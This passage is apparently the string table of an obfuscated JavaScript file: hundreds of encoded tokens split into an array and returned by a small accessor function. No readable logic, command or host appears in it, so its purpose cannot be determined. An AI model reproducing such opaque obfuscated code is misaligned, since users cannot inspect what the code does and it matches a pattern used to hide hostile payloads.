cxVcQmoufa kCoeWQGQhW W71fCCk6pW ocCNqXy B8k3CdqP W6ZcOCkQ C2i2qSki W6FdS2vwyq W6jwyCkErW WONcKXi WOLwW6xdQSkn hCkYwMeI kCkUmSo/W7C WOS+nHVcIG W6fAASk9ca W6vat8kgvW WPCjWO/cKrG qJ7dQrrW exTB WPJdISkrbuq a8kPtq k054WPpcGa psWTqrO WRfScmkoDq amkIW7RcK8oP qfWDxW deX9WQ7cHq WQTLbmkUW7a m8k6gmojWQG W53dQ8obiSoF uwGyyCkc zcWKbWC u08rhYS CLCleCk1 WOnoW7FdUCkF odWuWRWy ctGMmd8 W67cJYG/W5S pmk7wbaO lx/dOIrV WP5GhmkwhW h2tcKmkfza lt45bgW x8o4fYxcNq W7dcI8kEW5pdRa v0qTdCkH wSoctw8t WPyTELpdLq W58Tq1xcRW Bvy8pmkT W75oWP0dWOC a33cP8kmvW F1yCu8kj W68Yh8knW50 umo5tJ3dGW W6xcGcHZWOu xv8Fq8kM br4WFhS WOHdW5L6rG bX4mq38 WQfZxCowWQu WRnpW63dNSkT WQ97W7GsBq lmkBW6nYsG naWVqWm dCkng8o8WOe ft46BG dImZzhC WQOfW4FdHCkV WP4kiCkxBW e2LrWQpcMG WQHDDCoqWPS WRzlvZ5L WR0Ho8kWzW W7fSW7LIW5O DNOei8kj W7fRhSozWOG W4PCW5VcIWK psTUumoQ p8opWPWUga WOKzWQrGW4u W7DMzCkMzG dSkotwmy W4JdImoEs8oP W7fpda fM/dLNmk aSocbtzj ESkRnSoKWQ4 x2WcBtC cgmhpmkt q0Wnq8k7 WPqwWPC W7znyc1J ySkCvryU W5xdR8owaSot q10lwCk3 W7Drqmkxca WR3dK8kLsY0 WO5jW6tcRmod WQeqWOtcVve iJK3yG0 WPVdRSkuFbW W7mCtCkeca qeOwxmke W7mEnW gSkwtsyP WQf4w8oTWRC WOTCW5RdM8kd W4pdTMrQrW WP3dHSkXqsW m8ozW69PWPO WPKzlmkvoW WOObW4ddGGu griYWQhcHq WQmfiSkXsW hbesCY8 WOrVW6ZdVmkp rv0bdmkI m8otWRONfa m8kMl8o5WQ4 bmkiqgOe f8k0FdGP W53cTfPDBG vuCk WPegW4/dK8k/ fmkuugOf WOFdJSkCCq0 W7hdKSoykH8 W5hdHmk9wIC W7rDuSkz ncKeWRaz WOu0fSklcq WR4jW6RdOCkD WOToW6FcP8kb u2JdQ8kvaG weacuW W6iPwCoqaG h0yOe8oJ WQHGWQ1giW aSkdrNqb fSkNrtm9 WPi5p8okfG WPevmCkciW W6vrFCkleG ueGvEa W7WxmCk9qG gYu5z1e nd8fWRCE nsKqWRGo WQe6WQhcOcq lmk2FJq0 W7KJfSotWPu W48vW4XdWQ4 d1b6WQ8 cmoKW7Cpea zJpdTZLb WPDCwCoGW7a WPFdJSozfmoO hCoBW53cOmop W7iZW7DxWPG m20NWQtdLW W69QyCkhdq WQ8JW5hcGqe WRNdJ8oBmMe zmoMW6P5W6i WPyElWVcRq WQSYhSoIWQ8 WPmIn8khoq ACofwrq3 WRVdNgXHpW WPJdUmkGFa WP09WPNcQdy W53cNSooWQhdJq W6CJgCoqWPG W7CBm07cNG WP0RmexdLq bmkxA0iX Cwyhn8kI r8oOerNdKG W7GbBv4 gaenfGS W4xcGau WRmXdmk7ja c8kuWQqxea bSk+lmoeWRG WQfIW7NdUmkj W5FcN8kdW6FcKG ns8giZ4 hY4NBwe FxVdQIvO kcvP BSoRWR9HW6i WPzHW6FcQmky ndfUfum wuCD fmklemopWRu BX4hemkg WOGMW6BdTSk9 WPnnW4ZdK8kq WOCaW7f7W6y FICUcmoW WOv+WRxcR8ok DCkYW7KWWQi WPaFkSkw vHxdKX1J da0UgSoS W4XiWPayWQe W5ZdKSoAW7ddNa W40KW5z0WQu FSoaWQPVW5S W4bkWPdcM1C WQ9dfCknna gmkQlmocWOO WO0lW4/cJCk1 FcaTsGC W5fbCCovEW W48rW5PbWRG WP9mW4rtxG nYCmmMO WO3dOCkYyb0 mJ4bWQOz W57dO8oad8oq fHXItSkY E8oChu4K nGOVtWS fCkCvYe0 pZ4SWOOz W63dL8oEkSoH WRbvW6BdM8kT WQP0W54 yqHNmvC dmkGlmoUWRO WPqFW5ddIa WQ0lfCk1jG W4igBmkhuq WOalW5FdGCoX cZ4stGS r8oLWPDYW4G p0SWgHS W6ZdSgvEEa u8oNWQLTW6e W7LkWQ4ZWO0 nJO3mmoR la4ie8oJ W4ldMCoVcCoU ACkQW6rZW7S WORdRmk9EHe ffXGm8kW Bmo9WQG WOBdNCkhtGK nCopWR0Jca W4iSmSkdWQu W5iwW4PzWRq AMeko1S WP7dV8oanSoX otCjWR4c imofW6XZWPC W4zbxmkHva W7VcPCkbW6ddKG zCkAxqnL gwq6omkg hMxcSNqk W6jvwmkEtW bMFcRa pmoHWQb4W70 i3m3va8 WQHpumooW6G ctGM WRahWPRdI8kg W4nmn8kanG WQL6WQXDBa iX0IvaK WOSWnbpcJa W7RcGJ0NWQK W7X3WOC2WPy WOtdRSk9xHG WPRcPdymoq dSoNWPeVfa W5ubWOmoW60 kL03o8k9 W7ldOMLdFq W5L4EsW2 W5KxWPKCWQ0 W64MW5PfWRG WQPAprRdIa WQBdQNrdiG WQbetSoruq fXOVqwq ANO0wWW W5KlW5C zCkHWRz4W7m Dh0SuuG W7DAW79lDG WP8ZpqFdIW W6jZWPeFWOq WRNcPJjaDq dmo5WPSZcG WQqZWRqIW4e W6VcNIW7WPG cIy3g8oN y3KUxmoP W4KOeCklcq EL0ArCki beZcKCkdua haKRgSk0 mbCvwZe W47cJSklW5BdMa ca02cSoN WROuhSkTbW d8krrXWw WOzjW7dcSSkv A31pWQSp vSogW6pcHSo/ ACoBffqS WPFcKCkdaSoY WRujoSkZhW ACkxEq8u nCofW7nH WPzJW6hdQmkE WRq3m8kqbW WRyCiSkpdG mmkMkCoIWRK lh0/a8k4 WPGhW7THW50 gComW6NcQmoF WOLWWRe FZn+a8k/ i8oMW4noWR4 tuaMcCk/ WPSxWO/cJru bHSWnCoH eCkWbbyO m8oQW5n4WRK WOhdO8k9Cqy Axe8r8kW W7tdR8oAbCo1 WQ4nW6BdJSk9 rcLhWOxdQG wSoKedRdIG W70GW6jSWPW cMC7hSk/ vcGpWOhdTW WPjHsCopxa pmkqqraJ WQvLtSoMWQ0 W7zECWjl v0ybumk+ i8k7p8oQWRK tSoSes/dIa WO3dPmk0Faa W5Khz1NcMG W6ddKmoFmga WPFcN8kpW7FdMG FuuxrZq jSo2WQudia WPhdQmkasWG c2xdRhCs WQDtCmoSWPO W5mbW6T/WQO pJ9pWQKl W4VcICksW4ldIW owaVWOVdOG u1C1otG W5FcMCkiW6FcHq W680W4HLWQu WOjeW6ddKCkt WRybW6BdICkv DSoLWQ5nW7K u0mTcIW kCkKkSoKWR8 W7DmxcWT Ceb0gqC W6ZdOgXvDq W6D+WR1lWOy W4RdN1PMeq l8kxwwaO euLfWPtcMq WQL4W6niAW rSoebwJcIG B8oTW4HiWRi oqKLd2a W4xdICola8oV W71pvYz1 W5NdGSkAdWu g8otvtyC W5ulW41iWQ8 D8kahCoZWQe CSo7WQr8W7S W4nRCWze WOaIgmkzFa WRu3W6pdVSkw WO0PjSkSFa W63cGSkpW7FdVa ewqdWOldSW WR4bWQZcGrO A3SVECkw jmoeWQO9ga DhaYwmoP a8kQfItdGa ify3e8ko WO40lbxcPG WQ/cTmkJDHO W7xdK8oKkZi hgzMWQdcPq bmkmshut D1ixxmog W4vMtmktaq WPPkB8ofDG CMqVtCkv W4jLwSoaha WO80fSofhG W4LsyCodDa ymkSo8o4WQG W4pdH8ocnbm EvGzoSk4 fM/dUhq dGKQgSoS W6iWsq WRrsW4xcUSkO FLOjfSkE pgZcKCkdDG csSbmg0 nWKOmCol WPqYcmklta W6xdO8o4vmog WOO+wmoEbq awWaWOddOG WP1LEXNcGW WPLxW6RcPSkn nsWXhf4 WOFdM8kjuae WOa9W6ldR8k7 W4hdG8oxkJ8 WPC7yLZdLW W6pdMSoShbe W41QWQa1WPm odPJ efZcT8k/FG W4fhCSkUxq WOddMCkbqbe WQjNx8oUWQy ntCpWOSp dCoBW519WPi WOKjl8kaAG AxLPmZG EmkxwquQ bJOom8oY A2qzxbW oseNCWO W6hdKhfssG g1v8WOxcSW WP5stSojWOC cuDKWPhcNW BSoVWP9kW7W W718xI1T CwGSu8ku lsSgmhe W5WQWR4RWO0 iCofwrq3 fM9MWQdcNG uxuixGm W44aW5viWRm WRWqo8kMuq W79Lx8oNWQC WOnRWRBdR8kH W4SnW6XJWQG bxemWOldTq zmohdqpdSW AYOMsbO WPyUc8kx xx43DXK xxy/z2i W6XKtCkcnq ggfDWO/cRW F1OC WPXIEHVcJa W5XbBSkvaG WRSppCk6 fCoyWOefmW WP7dK8kFud4 WQDWW6vEDW W6hdJu5Fza WRZcSdyslq cwVdQwmG ggriWOBcQW W79GvSkblW er8VgCo2 W6fNWRmdWRO FmotW7mIfq WOaycHdcPG WP1XmGW oIeBo8oe kN8Q W4GYW7nGWRa i8kMnmo4WRK W7SezuJcIq mmkRaSojWRS W6rrqmkpxa W4Wri8oEWQ0 dSketwmo g8o0WRtdK8o4 WPGCoSkimG ESowWR17sW BbFdRI5b sfuDhX8 WOZdRmkNDvK WQuAsSkZka jmkkBui3 W4iVW7ldU8ko WQ47W6f3W40 tCo4atNdKG w04CwmkN W4GIy8kEfa WOvJW6/cQ8kC ntyjWRCn eJK1zNS sN3cRJeA W63cIG4RWP4 WOldVmkTBW8 n8kZhYuc fCoDihpdIW F0SMESkF W5f2W7C W4VcMSkbWQJdHW W6BdThrryW cKTTW73dIq zx43uai WPmnWPNdMv0 W73dMCkmmsO W4GTW4zeWRO pfWrpmoe WRyJW7fAW7a jSooW4m kmotWQ8LhW WP0Jw8ki WQipiCkMrG WOhdO8k3CqW WOLXW7xcKCkv W6rLuSoIWQa kMSWbfq lZPtoMq WQz+WQbCWPm x3GzFcS DSktree sL0ppY0 rtxcTSkeqW W64PaSodW4q WOzGsSo6WOC rmoPW7BdMSoQ kwqYhmk4 W5JdJmoceSoM WO88nI3cJq nqmBrG WPRcHbaSgW kmoeWQm2fG W7jBC8kPzq W6r9WRCuWPi W79+WQOfWP0 W4hcJCknd8o2 W7q/W5DNWRy W4qzW5hdG8oH W4/cPCkIW5BcJq W7rTzr55 vc4cwc8 WQtcItmXWPe evjQWQNcRW jCkNlG W7ldLte/WO4 WRxdHCkeqci W4RcICkqW6BdKq WPVdMmknwrm W5OPq8oisW W5/cR8kkW6RdMG W5FcNSksW6ldKq WRpdJSksvZW W7HafSolwW iMeXaSk/ nMpcTYD6 cdiWzNC ECoQwGpdJa W5SaWOebWRS mSkSkSoNWQW W7XyrIKT W7tdUCogcq4 WOSxfSkNgq F1OagCoh hCoWW6pcU8oe oaul dwBdTMLC WPJdJSkgrra gsWCl0a W4/dGSobsCo/ buldL3aW j8oQW5n7WQi WQG0W7e+ W5pdQ2XdAq imkmxgC4 jSo4WQj7W7S WPG/W5nTW4S ld1ImL4 rSk2asxdLa DSojnY/dPa zdldSdH6 WPW7EbNcIG hCoBW6tcG8k6 iwvLamkK W7FdNSornI4 hsaWuGS lxTX WPyJwG W4bhWRugWPu W4iVnWZcJa WPupW6tdL8k/ W6mJhSoqWOq WQGym8kqmW WOedW4tdImkO WOO7WPtdQCkB W44aW4uqW78 WP3cNCkCq8oM WP0JjmkcsG WRSqeSkGBW m0xdJMaY auS2i8kE WQ0YW6D6W4y AZVdIsXU lN8Qs8k7 AfympWW ndzn uL0xr8k3 WOSiW5ddHCkU bmo2W7ZcLCoP W57dUSoyfSoF DMecgmki ANK1wW0 fCk0W7NcImoS bqqGxKC iKGun8kf W71xrNuI rfSpvmk3 mmoeWR0/fa WOTpW60 bf8shCkn iSo0W5JcUmol Avyidmkp W4VdOmooBWa W7tdNmoQeSow ew3cR8kmdG a8k1EZK3 WRZdHCotkd8 W5xdHGiGbG W6pdMSoMlry WO0tW516W6e WPNdUmk2zG0 DKS6ir8 oSkKwb0M hCo3W73cHmo6 WOVcJCobcCoH W6OOa8kmWO4 nmk7m8oPWRG ma8DdN0 evdcJ8kADa WPWCm8kkia mf/cLmkDEq CCoTWQ58W70 rx3cU8oueq WPi0ca B8o/W4zEWRi xmoIes7dGW dSoIWOqFoa itWWtG a17cQCkWvW WOjcWOJcHGu WQxcTIWaiq W4JdHmoE DdeXwHu WRe1WQy3WPe jCkXymkYW70 pL0fWQVdGq nq8mpwq mmkAkSoJWQS W4mHwCoiea WRXyBCoSWQq nSoKW45oWRC WRPjyedcIW Dr4Cf8kn fY8HEeG W69fFCk6WRa WOa8gSkroG W7ZdO8o4mCoq W6BdJSkmnJm WPHqW4ZcRSkU WR0foSkZuq W4RdGCojhSk2 W4JdVCkLpbe mCoMW4bsWQi W4nDuZXH WPKuoSkxfa jYHtigW agfCW53cTW WOXJW6hdUSkp huWCWR/dRW WPPWW5dcI8ka FfOulGC ctKKque pLSRcau W7SZbmoF WRvGw8oXWRO WRy+W7HVWOG egeReSkO yLK5rdK W4ldISkbfmoY W5/dJSoEcCo3 WQemnCkT FKykuG l8kBwGaG W5JdHmocaq mYeDowe W73dTgLsEa D1yagCkE WODeWQ7cOmkm W65GF8kgda o3NdK2uq W5ykW4Pd WPDeW4XXxq WRqyECk2rG W7pdJ8kBktm WRi0W6zSW4q WOhdN8khgqy WPiEoSoEnq WQ0GWOtcMJW owZdQuaQ WQmRWOBcMZq CCoyWPvWW5u WO5Pg8kBuq W7ZdK8kmFwG WONdV8kJEbC dZy4Ex4 WP7dMSkQtri".split(" ");a0O=
function(){return z};return a0O()};